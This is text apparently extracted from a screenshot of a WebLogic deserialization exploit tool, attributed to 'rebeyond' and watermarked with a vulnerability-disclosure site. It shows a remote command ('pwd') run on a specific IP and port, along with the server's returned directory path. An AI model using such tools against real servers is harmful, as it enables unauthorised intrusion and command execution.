 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 223.220.254.210 Port: 7002 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /home/weblogic/app/user_projects/domains/qhdx_domain
www.wooyun.org